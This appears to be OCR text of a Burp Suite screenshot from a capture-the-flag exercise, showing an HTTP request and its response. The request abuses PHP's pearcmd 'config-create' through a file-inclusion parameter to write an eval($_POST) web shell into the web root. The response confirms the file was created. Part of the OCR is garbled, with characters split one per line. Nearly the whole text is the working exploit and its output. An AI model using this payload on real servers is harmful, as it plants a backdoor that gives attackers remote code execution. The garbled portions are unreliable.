 Request
Pretty Raw Hex \n
1 GET /?+config-create+/ &file=/usr/local/lib/php/pearcmd &/<?=
eval($_POST[1])?>+/var/www/html/a.php HTTP/1.1
2 Host:
584fad34-97c4-4caf-bf85-bcdf61d57d2b.node4.buuoj.cn:81
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer :
http://584fad34-97c4-4caf-bf85-bcdf61d57d2b.node4.buuoj.cn:
81/?+config-create+/&file=/usr/local/lib/pearcmd&/%3C?=phpi
nfo()?%3E+/var/www/aiwin.php
9 Upgrade-Insecure-Requests : 1
10
11
Response
Pretty Raw Hex Render \n
s
i
g
_
k
e
y
i
d
<
n
o
t
s
e
t
>
52 Package Signature Type sig_type <not set>
53 PEAR username (for username <not set>
54 maintainers)
55 User Configuration File Filename
/var/www/html/a.php
56 System Configuration File Filename
#no#system#config#
57 Successfully created default configuration file
"/var/www/html/a.php"